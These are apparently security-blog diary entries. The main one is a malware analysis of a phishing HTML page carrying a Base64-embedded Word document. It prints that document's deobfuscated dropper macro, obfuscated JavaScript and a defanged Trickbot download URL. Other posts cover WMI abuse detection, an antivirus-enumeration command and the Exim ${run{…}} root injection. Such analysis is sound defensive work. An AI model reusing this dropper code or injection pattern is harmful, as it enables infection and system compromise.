
Last Friday, one of our reader (thanks Mickael!) reported to us a phishing campaign based on a simple HTML page. He asked us how to properly extract the malicious code within the page. I did an analysis of the file and it looked interesting for a diary because a nice obfuscation technique was used in a Javascript file but also because the attacker tried to prevent automatic analysis by adding some boring code. In fact, the HTML page contains a malicious Word document encoded in Base64. HTML is wonderful because you can embed data into a page and the browser will automatically decode it. This is often used to deliver small pictures like logos:
<img src="data:image/png;base64,[your_base_64_encode_picture]”>
Of course, the technique is the same to create links. That’s the technique used in this HTML page:

<a id="94dff0cf657696" href="data:application/msword;base64,[base64_data]" download="PurchaseSummary.docm" target="_blank">download</a>
Note that you can specify the name of the downloaded file ('PurchaseSummary.docm') and its MIME type ('application/msword'). This technique prevents the file to be processed by antivirus, proxies, etc. The web page looks like this once loaded in a browser:
To extract Base64-encoded strings from a file, you can use Didier’s tool base64dump. In this case, it won’t work out of the box, because the Base64 string is polluted with HTML encode characters! The attacker just replaced some characters by their HTML value:
'c' -> 'c'
'a' -> 'a'
'/ -> '/'
Why only this letter? No idea but it's easy to fix. Let’s convert them on the fly and now we can find interesting Base64 strings:
remnux@remnux:/tmp$ cat System_Authorization_Form_53435_html.2391943 | \
sed 's/c/c/g' | \
sed 's/a/a/g' | \
sed 's///\//g' | \
base64dump.py -n 5000
ID  Size    Encoded          Decoded          MD5 decoded
--  ----    -------          -------          -----------
 1:  276516 UEsDBBQABgAIAAAA PK..........!.[  b809f8cdd3b47daf44483efaf73b2a6b
The first stream looks interesting because we see the beginning of a ZIP file, that's our Word document. Let’s decode it:
remnux@remnux:/tmp$ cat System_Authorization_Form_53435_html.2391943.html | \
sed 's/c/c/g'|sed 's/a/a/g'|sed 's///\//g' | \
base64dump.py -n 5000 -s 1 -d >malicious.docm
remnux@remnux:/tmp$ file malicious.docm
malicious.docm: Microsoft Word 2007+
remnux@remnux:/tmp$ unzip -t malicious.docm
Archive:  malicious.docm
    testing: [Content_Types].xml      OK
    testing: _rels/.rels              OK
    testing: word/_rels/document.xml.rels   OK
    testing: word/document.xml        OK
    testing: word/vbaProject.bin      OK
    testing: word/media/image1.jpeg   OK
    testing: word/_rels/vbaProject.bin.rels   OK
    testing: word/theme/theme1.xml    OK
    testing: word/vbaData.xml         OK
    testing: word/settings.xml        OK
    testing: docProps/app.xml         OK
    testing: word/styles.xml          OK
    testing: docProps/core.xml        OK
    testing: word/fontTable.xml       OK
    testing: word/webSettings.xml     OK
Let’s have a look at our Word document, it’s a classic document that asks the user to disable standard features to let the macro execute properly:
The macro looks interesting. First, it contains a lot of unneeded code placed into comments:
Sub autoopen()
  Dim y0stwKSRAK0
R1ovvWHwXav = "End Function Set z8RNVW = New I3MKkfUg "
For ccccccccccc1 = 1 To 1000000000
  Dim l7VgEVJS1
  Dim y7FWWreec1
b1tDyphghzzU = " A5bZii = x5RNcWuD & Trim(B1cog.b4TMDx())  E9qmlG = P3PcneQA & Trim(u6zul.k9hXFlIu()) "
    sttttttttrrrrrr = raaaaaaaaanstrrrrrr(3)
k8BSxwyH = "Private Sub Class u0LnXFT  F1BOd = b1CoTMo & Trim(k6DDqKe.w8VCQ())  t9GhgrP = v6IZHz & Trim(N6fDmlo.I8guCAn()) "
a0QbyIquPy = "End Sub If Len(D0iSmR.A9AfR) > 0 Then  "
S1fhDERlhedC = "While Not G7JGyC.x7siMbO "
    If sttttttttrrrrrr = "mmm" Then
  Dim F9OzltwVgSyw5
y1CnbwmVPS = "If Len(R4hUqNnA.U8Xko) > 0 Then  If Len(T3TColVp.u4siG) > 0 Then  Sub s3Qsi  "
F3BWHPonwyJi = "If Len(z4bUPH.J2ClHnJe) > 0 Then  For Each t2BJksf In w0wuX Set L7AABis = Nothing “
Here is the decoded/beautified macro:
Sub autoopen()
  For i = 1 To 1000000000
    s = get_random_string(3)
    If s = "mmm" Then
      opentextfile
    End If
  Next
End Sub

Sub opentextfile()
  payload = UserForm1.TextBox1.Text
  doc = ActiveDocument.AttachedTemplate.Path
  doc2 = doc
  doc2 = doc2 & Chr(92)
  doc2 = doc2 & get_random_string(7) & ".wsf"
  Open doc2 For Output As #33
  Print #33, payload
  Close #33
  Set WshScript = CreateObject("WScript.Shell")
  D = WshScript.Run(doc2, 1, False)
End Sub

Function get_randon_string(n)
    Dim i, j, m, s, chars
    Randomize
    chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
    m = Len(chars)
    For i = 1 To n
      j = 1 + Int(m * Rnd())
      s = s & Mid(chars, j, 1)
    Next
    get_random_string = s
End Function
You can see that, instead of using a call to sleep() to delay the installation of the payload, the macro enters a loop of 1B occurrences and will perform the next infection steps once the randomly generated string is “mmm”. It tested on my sandbox several times and it works! I had to wait between 10 - 30 seconds.
The payload is extracted from a form present in the document ("UserForm1.TextBox1.Text”), dumped on disk and executed. The payload is a Windows Script File (Javascript). The file is quite big for a downloader: 445KB on a singe line! (SHA256: 975011bcc2ca1b6af470ca99c8a31cf0d9204d2f1d3bd666b0d5524c0bfdbf9e).
Once beautified, the code contains plenty of functions and looks like this:
var fPfEqdoors10 = String[(function() {
      var kejparl_9 = {
        44: "7",
        163: "g",
        259: "f",
        824: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](kejparl_9[824](259));
    })('addition12') + (function() {
      var unwcome_4 = {
        58: "h",
        128: "r",
        217: "c",
        585: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](unwcome_4[585](128));
    })('idea30') + (function() {
      var wiqparli_8 = {
        32: "d",
        182: "o",
        244: "b",
        926: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](wiqparli_8[926](182));
    })('addition12', 'being85', 'evades38') + (function() {
      var hpslivel_6 = {
        99: "k",
        198: "p",
        293: "m",
        535: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](hpslivel_6[535](293));
    })('being55', 'simple80', 'allow29', 'tactless28') + (function() {
      var uuurelat_5 = {
        93: "t",
        167: "C",
        295: "n",
        605: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](uuurelat_5[605](167));
    })('into78', 'Asimov96', 'must20', 'named30') + (function() {
      var hujthei_8 = {
        13: "h",
        183: "e",
        316: "k",
        603: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](hujthei_8[603](13));
    })('what7') + (function() {
      var ekerooms_9 = {
        91: "s",
        111: "a",
        323: "s",
        504: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](ekerooms_9[504](111));
    })('first65') + (function() {
      var iuiagain_6 = {
        63: "i",
        121: "r",
        338: "c",
        558: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](iuiagain_6[558](121));
    })('declarations33', 'provided43', 'second43') + (function() {
      var jwvandpu_6 = {
        35: "j",
        166: "C",
        244: "b",
        876: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](jwvandpu_6[876](166));
    })('while37', 'that88') + (function() {
      var jhelivel_7 = {
        48: "t",
        131: "o",
        384: "9",
        666: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](jhelivel_7[666](131));
    })('being55', 'simple80', 'allow29', 'tactless28') + (function() {
      var jesrela_9 = {
        98: "i",
        173: "d",
        483: "n",
        737: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](jesrela_9[737](173));
    })('into78', 'Asimov96', 'must20') + (function() {
      var puiinth_5 = {
        21: "e",
        194: "g",
        355: "a",
        860: function(val1) {
          return this[val1];
        }
    };
      return this[PbDpbaz('un', true, 'es')](puiinth_5[860](21));
    })('rooted48', 'thus6')](92);
Just be scrolling down the code, you can distinguish a pattern. Obfuscated strings are based on functions that return one character at a time and that are concatenated to each others. Example:
function() {
      var kejparl_9 = {
        44: "7",
        163: "g",
        259: "f",
        824: function(val1) {
          return this[val1];
        }
    };
    return this[PbDpbaz('un', true, 'es')](kejparl_9[824](259));
}
The function PbDpbaz() returns the string 'unescape' and function() returns a character from the dictionary 'kejpalr_9'. In this case: 'f' (corresponding to element ‘259’). If you apply this technique to the function above, you will get:
var fPfEqdoors10 = “fromCharCode”;
The complete script is based on this technique and requires a lot of time to be processed by Javascript emulators. I tried to search for occurrences of the following letters ‘h’, ’t’, ’t’, ‘p’ and found the URL used to download the 2nd stage:
var fPfEqbecause57 = "hxxps://185[.]159[.]82[.]237/odrivers/update-9367.php”
As well as parameters:
?oxx=s2
&u=abs&o=&v=&s=floorrandomfloorrandomfloorrandom
The script also implements an anti-sandbox trick. It displays a popup message that could block or delay an automated analysis:
var fPfEqmight1 = "A File Error Has Occurred”;
if(fPfEqthrown7) {
  fPfEqwell7[(function() {
     ...
  })('into78', 'Asimov96')](unescape(fPfEqmight1), 30, unescape(fPfEqmost44), fPfEqconducted9);
}
'fPfEqwell7' is decoded into 'Popup' to display the message to the user for 30".
I was not able to trigger the download of the second stage (probably I was missing some arguments or a specific HTTP header) but, according to VT, the decoded URL downloads a Trickbot.
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Tip: Sysmon Will Log DNS Queries
I follow Mark Russinovich on Twitter to 1) know when he updates the Sysinternals tools and 2) when he's working on new books (fiction and non-fiction).
Mark announced a new version of Sysmon that will log DNS queries (and replies):

This new version will be released on Tuesday.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
Keep an Eye on Your WMI Logs
WMI (“Windows Management Instrumentation”)[1] is, like Microsoft says, "the infrastructure for management data and operations on Windows-based operating systems". Personally, I like to make a (very) rough comparison between WMI and SNMP: You can query information about a system (read) but also alter it (write). WMI is present on Windows systems since the version Windows 2000. As you can imagine, when a tool is available by default on all systems, it’s a good opportunity for attackers to (ab)use of its features. Think about tools like bitsadmin.exe or certutil.exe that are used by many malicious scripts. Today, WMI seems to be more and more used in many scenarios. Here are two examples:
I found a malicious Powershell script that uses WMI to extract the name of the installed antivirus and later exfiltrate it (so the attacker gets an overview of the infected system). It’s very simple:
$AV = (WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /format:csv)|Out-String
The above command generates an output looks like:
PS C:\Users\isc> (WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntivirusProduct Get displayname /format:csv)

Node,displayName

WIN10ESX,Windows Defender
‘WMIC’ is the command line tool provided by Microsoft to interact with the WMI service.
The second example is more interesting. In a recent article on the ESET blog[2], researchers explained how WMI was used to implement persistence after a system has been infected by Turla. The malware uses a WMI feature called an "event consumer" which is used to trigger a script when an event occurred[3]. WMI can monitor a system and extract a lot of information like the system uptime. The created event consumer launches a script when the update is between 300 and 400 seconds. See the ESET article for more details.
From a blue team perspective, how to detect this kind of malicious activity? Does WMI generate events on a stock Windows? By default, WMI events are logged in the following event channel:
Application & Service Logs / Microsoft / Windows / WMI-Activity / Operational
When you query the system via WMI, an event ID 5857 is created:
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
  <System>
    <Provider Name="Microsoft-Windows-WMI-Activity" Guid="{1418ef04-b0b4-4623-bf7e-d74ab47bbdaa}" />
    <EventID>5857</EventID>
    <Version>0</Version>
    <Level>0</Level>
    <Task>0</Task>
    <Opcode>0</Opcode>
    <Keywords>0x4000000000000000</Keywords>
    <TimeCreated SystemTime="2019-06-06T15:43:42.614594800Z" />
    <EventRecordID>4211</EventRecordID>
    <Correlation />
    <Execution ProcessID="27808" ThreadID="27836" />
    <Channel>Microsoft-Windows-WMI-Activity/Operational</Channel>
    <Computer>WIN10ESX</Computer>
    <Security UserID="S-1-5-20" />
  </System>
  <UserData>
    <Operation_StartedOperational xmlns="http://manifests.microsoft.com/win/2006/windows/WMI">
    <ProviderName>CIMWin32a</ProviderName>
   <Code>0x0</Code>
    <HostProcess>wmiprvse.exe</HostProcess>
    <ProcessID>27808</ProcessID>
    <ProviderPath>%systemroot%\system32\wbem\wmipcima.dll</ProviderPath>
    </Operation_StartedOperational>
  </UserData>
</Event>
This is not very relevant because WMI usage can be huge and will generate some noise but it will not return the creation of a new consumer, except if the operation failed. If you want more details about the WMI activity on a system, you can use ETW or “Event Tracing for Windows”[4]. This feature of the Windows API generates specific logs called Event Trace Logs (ETL) which contain binary data. To read them, you need a specific tool like Windows Event Viewer, TraceFmt or Netmon.
To enable the event tracing of WMI, you can use the command line:
PS C:\Users\isc> wevtutil.exe sl Microsoft-Windows-WMI-Activity/Trace /e:true
Or, with the Event Viewer GUI: Select “Show Analytics and Debug Logs” in the View menu, then go to the event channel, select “Trace”, right-mouse button and select “Enable Log”.
Now, you’ll be able to see the WMI queries:
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
  <System>
    <Provider Name="Microsoft-Windows-WMI-Activity" Guid="{1418ef04-b0b4-4623-bf7e-d74ab47bbdaa}" />
    <EventID>11</EventID>
    <Version>0</Version>
    <Level>4</Level>
    <Task>0</Task>
    <Opcode>0</Opcode>
    <Keywords>0x8000000000000000</Keywords>
    <TimeCreated SystemTime="2019-06-06T15:51:38.630565900Z" />
    <EventRecordID>4</EventRecordID>
    <Correlation ActivityID="{6ed7b9d6-c593-46ad-ab6d-61ee5f76b4a3}" />
    <Execution ProcessID="1828" ThreadID="25904" ProcessorID="0" KernelTime="0" UserTime="0" />
    <Channel>Microsoft-Windows-WMI-Activity/Trace</Channel>
    <Computer>WIN10ESX</Computer>
    <Security UserID="S-1-5-18" />
  </System>
  <UserData>
    <Operation_New xmlns="http://manifests.microsoft.com/win/2006/windows/WMI">
    <CorrelationId>{00000000-0000-0000-0000-000000000000}</CorrelationId>
    <GroupOperationId>60973</GroupOperationId>
    <OperationId>60974</OperationId>
    <Operation>Start IWbemServices::ExecQuery - root\SecurityCenter2 : SELECT displayName FROM AntivirusProduct</Operation>
    <ClientMachine>WIN10ESX</ClientMachine>
    <ClientMachineFQDN>WIN10ESX</ClientMachineFQDN>
    <User>WIN10ESX\isc</User>
    <ClientProcessId>27608</ClientProcessId>
    <ClientProcessCreationTime>132043098985649148</ClientProcessCreationTime>
    <NamespaceName>\\.\root\SecurityCenter2</NamespaceName>
    <IsLocal>true</IsLocal>
    </Operation_New>
  </UserData>
</Event>
Here is an example of an event consumer creation:
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
  <System>
    <Provider Name="Microsoft-Windows-WMI-Activity" Guid="{1418ef04-b0b4-4623-bf7e-d74ab47bbdaa}" /
    <EventID>11</EventID>
    <Version>0</Version>
    <Level>4</Level>
    <Task>0</Task
    <Opcode>0</Opcode>
    <Keywords>0x8000000000000000</Keywords>
    <TimeCreated SystemTime="2019-06-06T19:01:22.421430100Z" />
    <EventRecordID>3</EventRecordID>
    <Correlation ActivityID="{952ac41b-cc77-40d6-9cae-8e35513ee284}" />
    <Execution ProcessID="1828" ThreadID="20680" ProcessorID="0" KernelTime="0" UserTime="0" />
    <Channel>Microsoft-Windows-WMI-Activity/Trace</Channel>
    <Computer>WIN10ESX</Computer>
    <Security UserID="S-1-5-18" /
  </System>
  <UserData>
    <Operation_New xmlns="http://manifests.microsoft.com/win/2006/windows/WMI">
    <CorrelationId>{B394F6AE-0B4E-0000-CA80-E8B34E0BD501}</CorrelationId>
    <GroupOperationId>61157</GroupOperationId>
    <OperationId>61159</OperationId>
    <Operation>Start IWbemServices::PutInstance - root\subscription : __EventFilter.Name="Test-Consumer"</Operation>
    <ClientMachine>WIN10ESX</ClientMachine>
    <ClientMachineFQDN>WIN10ESX</ClientMachineFQDN>
    <User>WIN10ESX\isc</User>
    <ClientProcessId>27816</ClientProcessId>
    <ClientProcessCreationTime>132043211668214516</ClientProcessCreationTime>
    <NamespaceName>\\.\root\subscription</NamespaceName>
    <IsLocal>true</IsLocal>
    </Operation_New>
  </UserData>
</Event>

Keep in mind that ETW is a debugging feature and that extra logs can generate a lot of noise and will also stop collecting data after they reached their default limit. As you can see, the limit of events is low and, once the limit reached, the collection process stops:
More information about WMI tracing is available here[5].
[1] https://docs.microsoft.com/en-us/windows/desktop/wmisdk/wmi-start-page
[2] https://www.welivesecurity.com/2019/05/29/turla-powershell-usage/
[3] https://docs.microsoft.com/en-us/windows/desktop/wmisdk/receiving-events-at-all-times
[4] https://docs.microsoft.com/en-us/windows/desktop/etw/event-tracing-portal
[5] https://docs.microsoft.com/en-us/windows/desktop/wmisdk/tracing-wmi-activity
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Time is (partially) on our side: the new Exim vulnerability
Yesterday details about a new locally and remotely exploitable vulnerability in Exim (CVE-2019-10149) was published by Qualys.
The vulnerability is critical: it allows a local user to easily run commands as root due to an issue in the deliver message code – a local user apparently can just send an e-mail to the address ${run{…}@localhost (where localhost is one of Exim’s local domains) and get the command executed as root.
According to Qualys, it is possible to exploit the vulnerability remotely as well – but there is a caveat (which I really like): “To remotely exploit this vulnerability in the default configuration, an attacker must keep a connection to the vulnerable server open for 7 days (by transmitting one byte every few minutes).”
While the details about exploitation have been removed from the initial advisory, the full advisory should be published soon.
In other words – if you run Exim: PATCH. While it would appear that you have 7 days for remote attackers, the vulnerability actually existed since Exim version 4.87 which was released back in April, 2016. Additionally, a patch that fixes the vulnerability was released in February 2019, but it wasn’t marked as a security issue, so it wasn’t included in most OS updates.
If we see any exploitation attempts, we’ll update the diary – so far it looks quiet, so use that time to patch your systems!
0 Comments
Getting (proper) value out of security assessments
When purchasing (or performing) a security assessment, knowing exactly what you want (and what you provide) is very important. With a myriad of various engagements, it can be challenging in deciding on what is best for your organization.
That’s why I decide to write this diary as a small guide on how to decide which security assessment you want, and (what’s even more important) what you should expect to receive.
From technical point of view, I generally categorize security assessments into the following three categories: vulnerability scanning (assessments), penetration tests and red team exercises. Deciding what you want to perform/purchase should go in exactly that order, and depend on your organization’s security maturity level. Let’s see what each of these is about.
Vulnerability scanning (assessments) is something that we should be doing regularly. The goal of vulnerability scanning is to find low hanging fruit – vulnerability scanners will do a great job in enumerating installed patches, finding default accounts and misconfigurations. This is the first step in vulnerability management, and no matter how big (or small) your organization is, you should be doing this regularly.
While majority of organizations will perform vulnerability scanning on their own (with their own tools), sometimes I see clients that ask me to do this on their behalf and provide them with a shortened executive summary – one problem that vulnerability scanners might have is with false positives.
Penetration testing is the next step. When deciding on a penetration test, scoping is very important: the goal of a penetration test is to find all (well, as many as possible) vulnerabilities in the target scope. The target scope can be a set of IP addresses or networks (when we talk about a network penetration test), a web application, web services and so on.
Since a penetration tester is normally limited in time (typically penetration tests last between 5-15 work days), it’s obvious that the whole process should be as efficient as possible. This means that the scope should be define as good as possible, and that obstacles should be removed. For example, if you are testing a mobile application, it would be beneficial to provide a build without obfuscation for your penetration tester: we know what obfuscation can be circumvented and by providing such a build, the penetration tester will not waste time on deobfuscation, but on finding vulnerabilities.
Additionally, a penetration test will also test for vulnerabilities that a vulnerability scanner cannot find – one example of such vulnerabilities are logic vulnerabilities. As we still do not have AI capable vulnerability scanners (hey, I mentioned AI, now I just need to put in this diary machine learning and blockchain and we have everything covered :), logic vulnerabilities are always missed by automated scanner. Let me give you one easy example: you are using your Internet banking mobile application to perform a transaction of -100 EUR. Vulnerability scanners will normally miss such vulnerabilities since they lack understanding of the context.
The result of a penetration test is a report that should detail all identified vulnerabilities, with recommendations on how to fix them. All listed vulnerabilities should be verified by the penetration tester – there should be no false positives there!
As you can see, penetration tests require a lot of manual work – that’s why they last long(er) and are typically more expensive.
Finally, a red team exercise is the ultimate test of your defenses. In a red team exercise, the attacker(s) are given a final goal and they can typically use anything they want to achieve they goal. They might be writing new exploits, using social engineering, moving laterally …
